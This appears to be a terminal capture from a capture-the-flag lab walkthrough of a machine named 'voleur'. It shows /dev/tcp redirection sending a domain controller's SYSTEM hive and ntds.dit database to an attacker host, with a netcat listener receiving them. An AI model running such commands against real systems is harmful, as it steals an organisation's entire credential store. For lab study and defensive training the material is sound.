 svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ cat SYSTEM > /dev/tcp/10.10.16.30/4444
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ cat ../
Active Directory/ registry/
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ cat ../Active\ Directory/ntds.
ntds.dit  ntds.jfm
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ cat ../Active\ Directory/ntds.dit > /dev/tcp/10.10.16.30/4444
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ nc -lvnp 4444 > SYSTEM
Listening on 0.0.0.0 4444
Connection received on 10.10.11.76 58636
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$ nc -lvnp 4444 > ntds.dit
Listening on 0.0.0.0 4444
Connection received on 10.10.11.76 58643
┌──(pix3l㉿home)-[~/Desktop/machines/voleur]
└─$